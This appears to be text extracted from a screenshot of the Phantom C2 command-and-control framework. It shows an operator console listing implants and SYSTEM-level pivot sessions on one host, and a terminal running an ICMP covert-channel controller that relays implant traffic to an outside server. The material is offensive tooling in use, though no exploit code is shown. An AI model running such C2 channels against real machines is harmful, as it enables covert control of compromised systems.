 PHANTOM
147
2
3
11
Implants
Post-Ex
Attacks
Tools
Connected
admin
1 op
3/4
Settings
Sessions
HTTP
UDC2
TRINITY-GADGET
9ffd6155
localuser ★ | 2s
TRINITY-GADGET
e3562861
localuser ★ | 0s
SMB
TRINITY-GADGET
a1204920
SYSTEM ★ | 10s
PIVOT
TCP
TRINITY-GADGET
20589ddf
SYSTEM ★ | 12m
PIVOT
Events
13:15:45 SUCCESS Task completed: 73662186
13:15:53 INFO Task 5845f438 completed on agent a1204920
13:15:53 SUCCESS Task completed: 5845f438
13:16:01 INFO Task ad4401f4 completed on agent 20589ddf
13:16:01 SUCCESS Task completed: ad4401f4
13:16:01 INFO Task ad4401f4 completed on agent 20589ddf
13:16:01 SUCCESS Task completed: ad4401f4
13:16:01 INFO Task queued: channel status → e3562861-bad2-4115-9c05-506a60a190c1 by admin
13:16:01 INFO [admin] Task queued on e3562861: channel status
13:16:01 INFO Task 5a98999e completed on agent e3562861
13:16:01 SUCCESS Task completed: 5a98999e
>_ 9ffd6155 localuser@TRINITY-GADGET
Payloads
Listeners
>_ a1204920 localuser@TRINITY-GADGET
>_ 20589ddf localuser@TRINITY-GADGET
>_ e3562861 localuser@TRINITY-GADGET
13:16:01 > channel status
13:16:01 channel: udc2
active: yes
abi: 2
flags: 0×0
frames out: 96
frames in: 3
fails: 0
last error: 0
controller
Session Actions Edit View Help
phantom-c2
controller
stillbigjosh channel-kit 13:14 ls
channels controller kit.json README.md
stillbigjosh channel-kit 13:14 cd controller
stillbigjosh controller 13:14 sudo ./phantom-channel-controller -config icmp-prod-controller.json
2026/11/28 13:14:25 suppressed kernel ICMP echo replies so only controller ACKs reach the agent
2026/11/28 13:14:25 listening for PHC2 ICMP on 0.0.0.0, relaying to https://198.51.100.2:443 (chunk 1200)
2026/11/28 13:14:54 xid f97b0dc7 relay round trip: 679 bytes up, 110 bytes down
2026/11/28 13:14:54 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:55 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:56 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:57 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:57 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:58 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:59 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:14:59 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:15:00 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:15:01 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:15:02 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
2026/11/28 13:15:02 xid f97b0dc7 relay round trip: 65 bytes up, 0 bytes down
e3562861> Type a command...